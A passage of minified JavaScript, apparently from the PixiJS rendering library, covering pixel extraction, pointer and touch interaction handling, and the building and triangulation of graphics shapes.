Uint8Array(4*s*a),u=n.gl;return u.readPixels(i.x*e,i.y*e,s,a,u.RGBA,u.UNSIGNED_BYTE,h),o&&r.destroy(!0),pn.arrayPostDivide(h,h),h},pn.prototype.destroy=function(){this.renderer.extract=null,this.renderer=null},pn.arrayPostDivide=function(t,e){for(var i=0;i<t.length;i+=4){var r=e[i+3]=t[i+3];0!==r?(e[i]=Math.round(Math.min(255*t[i]/r,255)),e[i+1]=Math.round(Math.min(255*t[i+1]/r,255)),e[i+2]=Math.round(Math.min(255*t[i+2]/r,255))):(e[i]=t[i],e[i+1]=t[i+1],e[i+2]=t[i+2])}};var fn={Extract:pn},vn=function(){this.global=new ce,this.target=null,this.originalEvent=null,this.identifier=null,this.isPrimary=!1,this.button=0,this.buttons=0,this.width=0,this.height=0,this.tiltX=0,this.tiltY=0,this.pointerType=null,this.pressure=0,this.rotationAngle=0,this.twist=0,this.tangentialPressure=0},gn={pointerId:{configurable:!0}};gn.pointerId.get=function(){return this.identifier},vn.prototype.getLocalPosition=function(t,e,i){return t.worldTransform.applyInverse(i||this.global,e)},vn.prototype.copyEvent=function(t){t.isPrimary&&(this.isPrimary=!0),this.button=t.button,this.buttons=Number.isInteger(t.buttons)?t.buttons:t.which,this.width=t.width,this.height=t.height,this.tiltX=t.tiltX,this.tiltY=t.tiltY,this.pointerType=t.pointerType,this.pressure=t.pressure,this.rotationAngle=t.rotationAngle,this.twist=t.twist||0,this.tangentialPressure=t.tangentialPressure||0},vn.prototype.reset=function(){this.isPrimary=!1},Object.defineProperties(vn.prototype,gn);var mn=function(){this.stopped=!1,this.stopsPropagatingAt=null,this.stopPropagationHint=!1,this.target=null,this.currentTarget=null,this.type=null,this.data=null};mn.prototype.stopPropagation=function(){this.stopped=!0,this.stopPropagationHint=!0,this.stopsPropagatingAt=this.currentTarget},mn.prototype.reset=function(){this.stopped=!1,this.stopsPropagatingAt=null,this.stopPropagationHint=!1,this.currentTarget=null,this.target=null};var yn=function t(e){this._pointerId=e,this._flags=t.FLAGS.NONE},_n={pointerId:{configurable:!0},flags:{configurable:!0},none:{configurable:!0},over:{configurable:!0},rightDown:{configurable:!0},leftDown:{configurable:!0}};yn.prototype._doSet=function(t,e){this._flags=e?this._flags|t:this._flags&~t},_n.pointerId.get=function(){return this._pointerId},_n.flags.get=function(){return this._flags},_n.flags.set=function(t){this._flags=t},_n.none.get=function(){return this._flags===this.constructor.FLAGS.NONE},_n.over.get=function(){return 0!=(this._flags&this.constructor.FLAGS.OVER)},_n.over.set=function(t){this._doSet(this.constructor.FLAGS.OVER,t)},_n.rightDown.get=function(){return 0!=(this._flags&this.constructor.FLAGS.RIGHT_DOWN)},_n.rightDown.set=function(t){this._doSet(this.constructor.FLAGS.RIGHT_DOWN,t)},_n.leftDown.get=function(){return 0!=(this._flags&this.constructor.FLAGS.LEFT_DOWN)},_n.leftDown.set=function(t){this._doSet(this.constructor.FLAGS.LEFT_DOWN,t)},Object.defineProperties(yn.prototype,_n),yn.FLAGS=Object.freeze({NONE:0,OVER:1,LEFT_DOWN:2,RIGHT_DOWN:4});var xn={interactive:!1,interactiveChildren:!0,hitArea:null,get buttonMode(){return"pointer"===this.cursor},set buttonMode(t){t?this.cursor="pointer":"pointer"===this.cursor&&(this.cursor=null)},cursor:null,get trackedPointers(){return void 0===this._trackedPointers&&(this._trackedPointers={}),this._trackedPointers},_trackedPointers:void 0};Ue.mixin(xn);var bn=1,Tn={target:null,data:{global:null}},wn=function(t){function e(e,i){t.call(this),i=i||{},this.renderer=e,this.autoPreventDefault=void 0===i.autoPreventDefault||i.autoPreventDefault,this.interactionFrequency=i.interactionFrequency||10,this.mouse=new vn,this.mouse.identifier=bn,this.mouse.global.set(-999999),this.activeInteractionData={},this.activeInteractionData[bn]=this.mouse,this.interactionDataPool=[],this.eventData=new mn,this.interactionDOMElement=null,this.moveWhenInside=!1,this.eventsAdded=!1,this.mouseOverRenderer=!1,this.supportsTouchEvents="ontouchstart"in window,this.supportsPointerEvents=!!window.PointerEvent,this.onPointerUp=this.onPointerUp.bind(this),this.processPointerUp=this.processPointerUp.bind(this),this.onPointerCancel=this.onPointerCancel.bind(this),this.processPointerCancel=this.processPointerCancel.bind(this),this.onPointerDown=this.onPointerDown.bind(this),this.processPointerDown=this.processPointerDown.bind(this),this.onPointerMove=this.onPointerMove.bind(this),this.processPointerMove=this.processPointerMove.bind(this),this.onPointerOut=this.onPointerOut.bind(this),this.processPointerOverOut=this.processPointerOverOut.bind(this),this.onPointerOver=this.onPointerOver.bind(this),this.cursorStyles={default:"inherit",pointer:"pointer"},this.currentCursorMode=null,this.cursor=null,this._tempPoint=new ce,this.resolution=1,this.delayedEvents=[],this.setTargetElement(this.renderer.view,this.renderer.resolution)}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.hitTest=function(t,e){return Tn.target=null,Tn.data.global=t,e||(e=this.renderer._lastObjectRendered),this.processInteractive(Tn,e,null,!0),Tn.target},e.prototype.setTargetElement=function(t,e){void 0===e&&(e=1),this.removeEvents(),this.interactionDOMElement=t,this.resolution=e,this.addEvents()},e.prototype.addEvents=function(){this.interactionDOMElement&&(qe.system.add(this.update,this,Ye.INTERACTION),window.navigator.msPointerEnabled?(this.interactionDOMElement.style["-ms-content-zooming"]="none",this.interactionDOMElement.style["-ms-touch-action"]="none"):this.supportsPointerEvents&&(this.interactionDOMElement.style["touch-action"]="none"),this.supportsPointerEvents?(window.document.addEventListener("pointermove",this.onPointerMove,!0),this.interactionDOMElement.addEventListener("pointerdown",this.onPointerDown,!0),this.interactionDOMElement.addEventListener("pointerleave",this.onPointerOut,!0),this.interactionDOMElement.addEventListener("pointerover",this.onPointerOver,!0),window.addEventListener("pointercancel",this.onPointerCancel,!0),window.addEventListener("pointerup",this.onPointerUp,!0)):(window.document.addEventListener("mousemove",this.onPointerMove,!0),this.interactionDOMElement.addEventListener("mousedown",this.onPointerDown,!0),this.interactionDOMElement.addEventListener("mouseout",this.onPointerOut,!0),this.interactionDOMElement.addEventListener("mouseover",this.onPointerOver,!0),window.addEventListener("mouseup",this.onPointerUp,!0)),this.supportsTouchEvents&&(this.interactionDOMElement.addEventListener("touchstart",this.onPointerDown,!0),this.interactionDOMElement.addEventListener("touchcancel",this.onPointerCancel,!0),this.interactionDOMElement.addEventListener("touchend",this.onPointerUp,!0),this.interactionDOMElement.addEventListener("touchmove",this.onPointerMove,!0)),this.eventsAdded=!0)},e.prototype.removeEvents=function(){this.interactionDOMElement&&(qe.system.remove(this.update,this),window.navigator.msPointerEnabled?(this.interactionDOMElement.style["-ms-content-zooming"]="",this.interactionDOMElement.style["-ms-touch-action"]=""):this.supportsPointerEvents&&(this.interactionDOMElement.style["touch-action"]=""),this.supportsPointerEvents?(window.document.removeEventListener("pointermove",this.onPointerMove,!0),this.interactionDOMElement.removeEventListener("pointerdown",this.onPointerDown,!0),this.interactionDOMElement.removeEventListener("pointerleave",this.onPointerOut,!0),this.interactionDOMElement.removeEventListener("pointerover",this.onPointerOver,!0),window.removeEventListener("pointercancel",this.onPointerCancel,!0),window.removeEventListener("pointerup",this.onPointerUp,!0)):(window.document.removeEventListener("mousemove",this.onPointerMove,!0),this.interactionDOMElement.removeEventListener("mousedown",this.onPointerDown,!0),this.interactionDOMElement.removeEventListener("mouseout",this.onPointerOut,!0),this.interactionDOMElement.removeEventListener("mouseover",this.onPointerOver,!0),window.removeEventListener("mouseup",this.onPointerUp,!0)),this.supportsTouchEvents&&(this.interactionDOMElement.removeEventListener("touchstart",this.onPointerDown,!0),this.interactionDOMElement.removeEventListener("touchcancel",this.onPointerCancel,!0),this.interactionDOMElement.removeEventListener("touchend",this.onPointerUp,!0),this.interactionDOMElement.removeEventListener("touchmove",this.onPointerMove,!0)),this.interactionDOMElement=null,this.eventsAdded=!1)},e.prototype.update=function(t){if(this._deltaTime+=t,!(this._deltaTime<this.interactionFrequency)&&(this._deltaTime=0,this.interactionDOMElement))if(this.didMove)this.didMove=!1;else{for(var e in this.cursor=null,this.activeInteractionData)if(this.activeInteractionData.hasOwnProperty(e)){var i=this.activeInteractionData[e];if(i.originalEvent&&"touch"!==i.pointerType){var r=this.configureInteractionEventForDOMEvent(this.eventData,i.originalEvent,i);this.processInteractive(r,this.renderer._lastObjectRendered,this.processPointerOverOut,!0)}}this.setCursorMode(this.cursor)}},e.prototype.setCursorMode=function(t){if(t=t||"default",this.currentCursorMode!==t){this.currentCursorMode=t;var e=this.cursorStyles[t];if(e)switch(typeof e){case"string":this.interactionDOMElement.style.cursor=e;break;case"function":e(t);break;case"object":Object.assign(this.interactionDOMElement.style,e)}else"string"!=typeof t||Object.prototype.hasOwnProperty.call(this.cursorStyles,t)||(this.interactionDOMElement.style.cursor=t)}},e.prototype.dispatchEvent=function(t,e,i){i.stopPropagationHint&&t!==i.stopsPropagatingAt||(i.currentTarget=t,i.type=e,t.emit(e,i),t[e]&&t[e](i))},e.prototype.delayDispatchEvent=function(t,e,i){this.delayedEvents.push({displayObject:t,eventString:e,eventData:i})},e.prototype.mapPositionToPoint=function(t,e,i){var r;r=this.interactionDOMElement.parentElement?this.interactionDOMElement.getBoundingClientRect():{x:0,y:0,width:0,height:0};var n=1/this.resolution;t.x=(e-r.left)*(this.interactionDOMElement.width/r.width)*n,t.y=(i-r.top)*(this.interactionDOMElement.height/r.height)*n},e.prototype.processInteractive=function(t,e,i,r,n,o){if(!e||!e.visible)return!1;var s=t.data.global,a=!1,h=n=e.interactive||n,u=!0;if(e.hitArea?(r&&(e.worldTransform.applyInverse(s,this._tempPoint),e.hitArea.contains(this._tempPoint.x,this._tempPoint.y)?a=!0:(r=!1,u=!1)),h=!1):e._mask&&r&&(e._mask.containsPoint&&e._mask.containsPoint(s)||(r=!1)),u&&e.interactiveChildren&&e.children)for(var l=e.children,c=l.length-1;c>=0;c--){var d=l[c],p=this.processInteractive(t,d,i,r,h,!0);if(p){if(!d.parent)continue;h=!1,p&&(t.target&&(r=!1),a=!0)}}n&&(r&&!t.target&&!e.hitArea&&e.containsPoint&&e.containsPoint(s)&&(a=!0),e.interactive&&(a&&!t.target&&(t.target=e),i&&i(t,e,!!a)));var f=this.delayedEvents;if(f.length&&!o){t.stopPropagationHint=!1;var v=f.length;this.delayedEvents=[];for(var g=0;g<v;g++){var m=f[g],y=m.displayObject,_=m.eventString,x=m.eventData;x.stopsPropagatingAt===y&&(x.stopPropagationHint=!0),this.dispatchEvent(y,_,x)}}return a},e.prototype.onPointerDown=function(t){if(!this.supportsTouchEvents||"touch"!==t.pointerType){var e=this.normalizeToPointerData(t);if(this.autoPreventDefault&&e[0].isNormalized)(t.cancelable||!("cancelable"in t))&&t.preventDefault();for(var i=e.length,r=0;r<i;r++){var n=e[r],o=this.getInteractionDataForPointerId(n),s=this.configureInteractionEventForDOMEvent(this.eventData,n,o);if(s.data.originalEvent=t,this.processInteractive(s,this.renderer._lastObjectRendered,this.processPointerDown,!0),this.emit("pointerdown",s),"touch"===n.pointerType)this.emit("touchstart",s);else if("mouse"===n.pointerType||"pen"===n.pointerType){var a=2===n.button;this.emit(a?"rightdown":"mousedown",this.eventData)}}}},e.prototype.processPointerDown=function(t,e,i){var r=t.data,n=t.data.identifier;if(i)if(e.trackedPointers[n]||(e.trackedPointers[n]=new yn(n)),this.dispatchEvent(e,"pointerdown",t),"touch"===r.pointerType)this.dispatchEvent(e,"touchstart",t);else if("mouse"===r.pointerType||"pen"===r.pointerType){var o=2===r.button;o?e.trackedPointers[n].rightDown=!0:e.trackedPointers[n].leftDown=!0,this.dispatchEvent(e,o?"rightdown":"mousedown",t)}},e.prototype.onPointerComplete=function(t,e,i){for(var r=this.normalizeToPointerData(t),n=r.length,o=t.target!==this.interactionDOMElement?"outside":"",s=0;s<n;s++){var a=r[s],h=this.getInteractionDataForPointerId(a),u=this.configureInteractionEventForDOMEvent(this.eventData,a,h);if(u.data.originalEvent=t,this.processInteractive(u,this.renderer._lastObjectRendered,i,e||!o),this.emit(e?"pointercancel":"pointerup"+o,u),"mouse"===a.pointerType||"pen"===a.pointerType){var l=2===a.button;this.emit(l?"rightup"+o:"mouseup"+o,u)}else"touch"===a.pointerType&&(this.emit(e?"touchcancel":"touchend"+o,u),this.releaseInteractionDataForPointerId(a.pointerId,h))}},e.prototype.onPointerCancel=function(t){this.supportsTouchEvents&&"touch"===t.pointerType||this.onPointerComplete(t,!0,this.processPointerCancel)},e.prototype.processPointerCancel=function(t,e){var i=t.data,r=t.data.identifier;void 0!==e.trackedPointers[r]&&(delete e.trackedPointers[r],this.dispatchEvent(e,"pointercancel",t),"touch"===i.pointerType&&this.dispatchEvent(e,"touchcancel",t))},e.prototype.onPointerUp=function(t){this.supportsTouchEvents&&"touch"===t.pointerType||this.onPointerComplete(t,!1,this.processPointerUp)},e.prototype.processPointerUp=function(t,e,i){var r=t.data,n=t.data.identifier,o=e.trackedPointers[n],s="touch"===r.pointerType,a="mouse"===r.pointerType||"pen"===r.pointerType,h=!1;if(a){var u=2===r.button,l=yn.FLAGS,c=u?l.RIGHT_DOWN:l.LEFT_DOWN,d=void 0!==o&&o.flags&c;i?(this.dispatchEvent(e,u?"rightup":"mouseup",t),d&&(this.dispatchEvent(e,u?"rightclick":"click",t),h=!0)):d&&this.dispatchEvent(e,u?"rightupoutside":"mouseupoutside",t),o&&(u?o.rightDown=!1:o.leftDown=!1)}i?(this.dispatchEvent(e,"pointerup",t),s&&this.dispatchEvent(e,"touchend",t),o&&(a&&!h||this.dispatchEvent(e,"pointertap",t),s&&(this.dispatchEvent(e,"tap",t),o.over=!1))):o&&(this.dispatchEvent(e,"pointerupoutside",t),s&&this.dispatchEvent(e,"touchendoutside",t)),o&&o.none&&delete e.trackedPointers[n]},e.prototype.onPointerMove=function(t){if(!this.supportsTouchEvents||"touch"!==t.pointerType){var e=this.normalizeToPointerData(t);"mouse"!==e[0].pointerType&&"pen"!==e[0].pointerType||(this.didMove=!0,this.cursor=null);for(var i=e.length,r=0;r<i;r++){var n=e[r],o=this.getInteractionDataForPointerId(n),s=this.configureInteractionEventForDOMEvent(this.eventData,n,o);s.data.originalEvent=t,this.processInteractive(s,this.renderer._lastObjectRendered,this.processPointerMove,!0),this.emit("pointermove",s),"touch"===n.pointerType&&this.emit("touchmove",s),"mouse"!==n.pointerType&&"pen"!==n.pointerType||this.emit("mousemove",s)}"mouse"===e[0].pointerType&&this.setCursorMode(this.cursor)}},e.prototype.processPointerMove=function(t,e,i){var r=t.data,n="touch"===r.pointerType,o="mouse"===r.pointerType||"pen"===r.pointerType;o&&this.processPointerOverOut(t,e,i),this.moveWhenInside&&!i||(this.dispatchEvent(e,"pointermove",t),n&&this.dispatchEvent(e,"touchmove",t),o&&this.dispatchEvent(e,"mousemove",t))},e.prototype.onPointerOut=function(t){if(!this.supportsTouchEvents||"touch"!==t.pointerType){var e=this.normalizeToPointerData(t)[0];"mouse"===e.pointerType&&(this.mouseOverRenderer=!1,this.setCursorMode(null));var i=this.getInteractionDataForPointerId(e),r=this.configureInteractionEventForDOMEvent(this.eventData,e,i);r.data.originalEvent=e,this.processInteractive(r,this.renderer._lastObjectRendered,this.processPointerOverOut,!1),this.emit("pointerout",r),"mouse"===e.pointerType||"pen"===e.pointerType?this.emit("mouseout",r):this.releaseInteractionDataForPointerId(i.identifier)}},e.prototype.processPointerOverOut=function(t,e,i){var r=t.data,n=t.data.identifier,o="mouse"===r.pointerType||"pen"===r.pointerType,s=e.trackedPointers[n];i&&!s&&(s=e.trackedPointers[n]=new yn(n)),void 0!==s&&(i&&this.mouseOverRenderer?(s.over||(s.over=!0,this.delayDispatchEvent(e,"pointerover",t),o&&this.delayDispatchEvent(e,"mouseover",t)),o&&null===this.cursor&&(this.cursor=e.cursor)):s.over&&(s.over=!1,this.dispatchEvent(e,"pointerout",this.eventData),o&&this.dispatchEvent(e,"mouseout",t),s.none&&delete e.trackedPointers[n]))},e.prototype.onPointerOver=function(t){var e=this.normalizeToPointerData(t)[0],i=this.getInteractionDataForPointerId(e),r=this.configureInteractionEventForDOMEvent(this.eventData,e,i);r.data.originalEvent=e,"mouse"===e.pointerType&&(this.mouseOverRenderer=!0),this.emit("pointerover",r),"mouse"!==e.pointerType&&"pen"!==e.pointerType||this.emit("mouseover",r)},e.prototype.getInteractionDataForPointerId=function(t){var e,i=t.pointerId;return i===bn||"mouse"===t.pointerType?e=this.mouse:this.activeInteractionData[i]?e=this.activeInteractionData[i]:((e=this.interactionDataPool.pop()||new vn).identifier=i,this.activeInteractionData[i]=e),e.copyEvent(t),e},e.prototype.releaseInteractionDataForPointerId=function(t){var e=this.activeInteractionData[t];e&&(delete this.activeInteractionData[t],e.reset(),this.interactionDataPool.push(e))},e.prototype.configureInteractionEventForDOMEvent=function(t,e,i){return t.data=i,this.mapPositionToPoint(i.global,e.clientX,e.clientY),"touch"===e.pointerType&&(e.globalX=i.global.x,e.globalY=i.global.y),i.originalEvent=e,t.reset(),t},e.prototype.normalizeToPointerData=function(t){var e=[];if(this.supportsTouchEvents&&t instanceof TouchEvent)for(var i=0,r=t.changedTouches.length;i<r;i++){var n=t.changedTouches[i];void 0===n.button&&(n.button=t.touches.length?1:0),void 0===n.buttons&&(n.buttons=t.touches.length?1:0),void 0===n.isPrimary&&(n.isPrimary=1===t.touches.length&&"touchstart"===t.type),void 0===n.width&&(n.width=n.radiusX||1),void 0===n.height&&(n.height=n.radiusY||1),void 0===n.tiltX&&(n.tiltX=0),void 0===n.tiltY&&(n.tiltY=0),void 0===n.pointerType&&(n.pointerType="touch"),void 0===n.pointerId&&(n.pointerId=n.identifier||0),void 0===n.pressure&&(n.pressure=n.force||.5),void 0===n.twist&&(n.twist=0),void 0===n.tangentialPressure&&(n.tangentialPressure=0),void 0===n.layerX&&(n.layerX=n.offsetX=n.clientX),void 0===n.layerY&&(n.layerY=n.offsetY=n.clientY),n.isNormalized=!0,e.push(n)}else!(t instanceof MouseEvent)||this.supportsPointerEvents&&t instanceof window.PointerEvent?e.push(t):(void 0===t.isPrimary&&(t.isPrimary=!0),void 0===t.width&&(t.width=1),void 0===t.height&&(t.height=1),void 0===t.tiltX&&(t.tiltX=0),void 0===t.tiltY&&(t.tiltY=0),void 0===t.pointerType&&(t.pointerType="mouse"),void 0===t.pointerId&&(t.pointerId=bn),void 0===t.pressure&&(t.pressure=.5),void 0===t.twist&&(t.twist=0),void 0===t.tangentialPressure&&(t.tangentialPressure=0),t.isNormalized=!0,e.push(t));return e},e.prototype.destroy=function(){this.removeEvents(),this.removeAllListeners(),this.renderer=null,this.mouse=null,this.eventData=null,this.interactionDOMElement=null,this.onPointerDown=null,this.processPointerDown=null,this.onPointerUp=null,this.processPointerUp=null,this.onPointerCancel=null,this.processPointerCancel=null,this.onPointerMove=null,this.processPointerMove=null,this.onPointerOut=null,this.processPointerOverOut=null,this.onPointerOver=null,this._tempPoint=null},e}(m),En={InteractionData:vn,InteractionEvent:mn,InteractionManager:wn,InteractionTrackingData:yn,interactiveTarget:xn},Sn={adaptive:!0,maxLength:10,minSegments:8,maxSegments:2048,_segmentsCount:function(t,e){if(void 0===e&&(e=20),!this.adaptive)return e;var i=Math.ceil(t/this.maxLength);return i<this.minSegments?i=this.minSegments:i>this.maxSegments&&(i=this.maxSegments),i}},In=function(){this.reset()};In.prototype.clone=function(){var t=new In;return t.color=this.color,t.alpha=this.alpha,t.texture=this.texture,t.matrix=this.matrix,t.visible=this.visible,t},In.prototype.reset=function(){this.color=16777215,this.alpha=1,this.texture=bi.WHITE,this.matrix=null,this.visible=!1},In.prototype.destroy=function(){this.texture=null,this.matrix=null};var Pn=function(t,e,i,r){void 0===e&&(e=null),void 0===i&&(i=null),void 0===r&&(r=null),this.shape=t,this.lineStyle=i,this.fillStyle=e,this.matrix=r,this.type=t.type,this.points=[],this.holes=[]};Pn.prototype.clone=function(){return new Pn(this.shape,this.fillStyle,this.lineStyle,this.matrix)},Pn.prototype.destroy=function(){this.shape=null,this.holes.length=0,this.holes=null,this.points.length=0,this.points=null,this.lineStyle=null,this.fillStyle=null};var An={build:function(t){var e,i,r=t.shape,n=t.points,o=r.x,s=r.y;if(n.length=0,t.type===me.CIRC?(e=r.radius,i=r.radius):(e=r.width,i=r.height),0!==e&&0!==i){var a=Math.floor(30*Math.sqrt(r.radius))||Math.floor(15*Math.sqrt(r.width+r.height));a/=2.3;for(var h=2*Math.PI/a,u=0;u<a;u++)n.push(o+Math.sin(-h*u)*e,s+Math.cos(-h*u)*i);n.push(n[0],n[1])}},triangulate:function(t,e){var i=t.points,r=e.points,n=e.indices,o=r.length/2,s=o;r.push(t.shape.x,t.shape.y);for(var a=0;a<i.length;a+=2)r.push(i[a],i[a+1]),n.push(o++,s,o)}};function On(t,e){t.lineStyle.native?function(t,e){var i=0,r=t.shape,n=t.points||r.points,o=r.type!==me.POLY||r.closeStroke;if(0===n.length)return;var s=e.points,a=e.indices,h=n.length/2,u=s.length/2,l=u;for(s.push(n[0],n[1]),i=1;i<h;i++)s.push(n[2*i],n[2*i+1]),a.push(l,l+1),l++;o&&a.push(l,u)}(t,e):function(t,e){var i=t.shape,r=t.points||i.points.slice(),n=e.closePointEps;if(0===r.length)return;var o=t.lineStyle,s=new ce(r[0],r[1]),a=new ce(r[r.length-2],r[r.length-1]),h=i.type!==me.POLY||i.closeStroke,u=Math.abs(s.x-a.x)<n&&Math.abs(s.y-a.y)<n;if(h){r=r.slice(),u&&(r.pop(),r.pop(),a.set(r[r.length-2],r[r.length-1]));var l=a.x+.5*(s.x-a.x),c=a.y+.5*(s.y-a.y);r.unshift(l,c),r.push(l,c)}var d=e.points,p=r.length/2,f=r.length,v=d.length/2,g=o.width/2,m=r[0],y=r[1],_=r[2],x=r[3],b=0,T=0,w=-(y-x),E=m-_,S=0,I=0,P=0,A=0,O=Math.sqrt(w*w+E*E);w/=O,E/=O,w*=g,E*=g;var C=o.alignment,M=2*(1-C),D=2*C;d.push(m-w*M,y-E*M),d.push(m+w*D,y+E*D);for(var R=1;R<p-1;++R){m=r[2*(R-1)],y=r[2*(R-1)+1],_=r[2*R],x=r[2*R+1],b=r[2*(R+1)],T=r[2*(R+1)+1],w=-(y-x),E=m-_,O=Math.sqrt(w*w+E*E),w/=O,E/=O,w*=g,E*=g,S=-(x-T),I=_-b,O=Math.sqrt(S*S+I*I),S/=O,I/=O;var F=-E+y-(-E+x),L=-w+_-(-w+m),N=(-w+m)*(-E+x)-(-w+_)*(-E+y),B=-(I*=g)+T-(-I+x),U=-(S*=g)+_-(-S+b),k=(-S+b)*(-I+x)-(-S+_)*(-I+T),X=F*U-B*L;if(Math.abs(X)<.1)X+=10.1,d.push(_-w*M,x-E*M),d.push(_+w*D,x+E*D);else{var j=(L*k-U*N)/X,G=(B*N-F*k)/X,H=(j-_)*(j-_)+(G-x)*(G-x);H>196*g*g?(P=w-S,A=E-I,O=Math.sqrt(P*P+A*A),P/=O,A/=O,P*=g,A*=g,d.push(_-P*M,x-A*M),d.push(_+P*D,x+A*D),d.push(_-P*D*M,x-A*M),f++):(d.push(_+(j-_)*M,x+(G-x)*M),d.push(_-(j-_)*D,x-(G-x)*D))}}m=r[2*(p-2)],y=r[2*(p-2)+1],_=r[2*(p-1)],x=r[2*(p-1)+1],w=-(y-x),E=m-_,O=Math.sqrt(w*w+E*E),w/=O,E/=O,w*=g,E*=g,d.push(_-w*M,x-E*M),d.push(_+w*D,x+E*D);for(var z=e.indices,V=0;V<f-2;++V)z.push(v,v+1,v+2),v++}(t,e)}var Cn={build:function(t){t.points=t.shape.points.slice()},triangulate:function(t,e){var i=t.points,r=t.holes,n=e.points,o=e.indices;if(i.length>=6){for(var s=[],a=0;a<r.length;a++){var h=r[a];s.push(i.length/2),i=i.concat(h.points)}var u=y(i,s,2);if(!u)return;for(var l=n.length/2,c=0;c<u.length;c+=3)o.push(u[c]+l),o.push(u[c+1]+l),o.push(u[c+2]+l);for(var d=0;d<i.length;d++)n.push(i[d])}}},Mn={build:function(t){var e=t.shape,i=t.points,r=e.x,n=e.y,o=e.width,s=e.height,a=e.radius;i.length=0,Rn(r,n+a,r,n,r+a,n,i),Rn(r+o-a,n,r+o,n,r+o,n+a,i),Rn(r+o,n+s-a,r+o,n+s,r+o-a,n+s,i),Rn(r+a,n+s,r,n+s,r,n+s-a,i)},triangulate:function(t,e){for(var i=t.points,r=e.points,n=e.indices,o=r.length/2,s=y(i,null,2),a=0,h=s.length;a<h;a+=3)n.push(s[a]+o),n.push(s[a+1]+o),n.push(s[a+2]+o);for(var u=0,l=i.length;u<l;u++)r.push(i[u],i[++u])}};function Dn(t,e,i){return t+(e-t)*i}function Rn(t,e,i,r,n,o,s){void 0===s&&(s=[]);for(var a=s,h=0,u=0,l=0,c=0,d=0,p=0,f=0,v=0;f<=20;++f)h=Dn(t,i,v=f/20),u=Dn(e,r,v),l=Dn(i,n,v),c=Dn(r,o,v),d=Dn(h,l,v),p=Dn(u,c,v),a.push(d,p);return a}var Fn=[],Ln=[],Nn=new ce,Bn={};Bn[me.POLY]=Cn,Bn[me.CIRC]=An,Bn[me.ELIP]=An,Bn[me.RECT]={build:function(t){var e=t.shape,i=e.x,r=e.y,n=e.width,o=e.height,s=t.points;s.length=0,s.push(i,r,i+n,r,i+n,r+o,i,r+o)},triangulate:function(t,e){var i=t.points,r=e.points,n=r.length/2;r.push(i[0],i[1],i[2],i[3],i[6],i[7],i[4],i[5]),e.indices.push(n,n+1,n+2,n+1,n+2,n+3)}},Bn[me.RREC]=Mn;var Un=function(){this.style=null,this.size=0,this.start=0,this.attribStart=0,this.attribSize=0},kn=function(t){function e(){t.call(this),this.points=[],this.colors=[],this.uvs=[],this.indices=[],this.textureIds=[],this.graphicsData=[],this.dirty=0,this.batchDirty=-1,this.cacheDirty=-1,this.clearDirty=0,this.drawCalls=[],this.batches=[],this.shapeIndex=0,this._bounds=new Be,this.boundsDirty=-1,this.boundsPadding=0,this.batchable=!1,this.indicesUint16=null,this.uvsFloat32=null,this.closePointEps=1e-4}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={bounds:{configurable:!0}};return i.bounds.get=function(){return this.boundsDirty!==this.dirty&&(this.boundsDirty=this.dirty,this.calculateBounds()),this._bounds},e.prototype.invalidate=function(){this.boundsDirty=-1,this.dirty++,this.batchDirty++,this.shapeIndex=0,this.points.length=0,this.colors.length=0,this.uvs.length=0,this.indices.length=0,this.textureIds.length=0;for(var t=0;t<this.drawCalls.length;t++)this.drawCalls[t].textures.length=0,Ln.push(this.drawCalls[t]);this.drawCalls.length=0;for(var e=0;e<this.batches.length;e++){var i=this.batches[e];i.start=0,i.attribStart=0,i.style=null,Fn.push(i)}this.batches.length=0},e.prototype.clear=function(){return this.graphicsData.length>0&&(this.invalidate(),this.clearDirty++,this.graphicsData.length=0),this},e.prototype.drawShape=function(t,e,i,r){var n=new Pn(t,e,i,r);return this.graphicsData.push(n),this.dirty++,this},e.prototype.drawHole=function(t,e){if(!this.graphicsData.length)return null;var i=new Pn(t,null,null,e),r=this.graphicsData[this.graphicsData.length-1];return i.lineStyle=r.lineStyle,r.holes.push(i),this.dirty++,this},e.prototype.destroy=function(e){t.prototype.destroy.call(this,e);for(var i=0;i<this.graphicsData.length;++i)this.graphicsData[i].destroy();this.points.length=0,this.points=null,this.colors.length=0,this.colors=null,this.uvs.length=0,this.uvs=null,this.indices.length=0,this.indices=null,this.indexBuffer.destroy(),this.indexBuffer=null,this.graphicsData.length=0,this.graphicsData=null,this.drawCalls.length=0,this.drawCalls=null,this.batches.length=0,this.batches=null,this._bounds=null},e.prototype.containsPoint=function(t){for(var e=this.graphicsData,i=0;i<e.length;++i){var r=e[i];if(r.fillStyle.visible&&(r.shape&&(r.matrix?r.matrix.applyInverse(t,Nn):Nn.copyFrom(t),r.shape.contains(Nn.x,Nn.y)))){if(r.holes)for(var n=0;n<r.holes.length;n++){if(r.holes[n].shape.contains(Nn.x,Nn.y))return!1}return!0}}return!1},e.prototype.updateBatches=function(){if(this.dirty!==this.cacheDirty)if(0!==this.graphicsData.length){if(this.dirty!==this.cacheDirty)for(var t=0;t<this.graphicsData.length;t++){var e=this.graphicsData[t];if(e.fillStyle&&!e.fillStyle.texture.baseTexture.valid)return;if(e.lineStyle&&!e.lineStyle.texture.baseTexture.valid)return}this.cacheDirty=this.dirty;var i=this.uvs,r=null,n=null,o=0,s=!1;if(this.batches.length>0){var a=(r=this.batches[this.batches.length-1]).style;n=a.texture.baseTexture,o=a.color+a.alpha,s=!!a.native}for(var h=this.shapeIndex;h<this.graphicsData.length;h++){this.shapeIndex++;var u=this.graphicsData[h],l=Bn[u.type],c=u.fillStyle,d=u.lineStyle;l.build(u),u.matrix&&this.transformPoints(u.points,u.matrix);for(var p=0;p<2;p++){var f=0===p?c:d;if(f.visible){var v=f.texture.baseTexture,g=this.indices.length,m=this.points.length/2;!r||n===v&&o===f.color+f.alpha&&s===!!f.native||(r.size=g-r.start,r.attribSize=m-r.attribStart,r.size>0&&(r=null)),r||(r=Fn.pop()||new Un,this.batches.push(r),v.wrapMode=Pt.REPEAT,n=v,o=f.color+f.alpha,s=f.native,r.style=f,r.start=g,r.attribStart=m);var y=this.points.length/2;if(0===p)u.holes.length?(this.processHoles(u.holes),Cn.triangulate(u,this)):l.triangulate(u,this);else{On(u,this);for(var _=0;_<u.holes.length;_++)On(u.holes[_],this)}var x=this.points.length/2-y;this.addUvs(this.points,i,f.texture,y,x,f.matrix)}}}var b=this.indices.length,T=this.points.length/2;if(r)if(r.size=b-r.start,r.attribSize=T-r.attribStart,this.indicesUint16=new 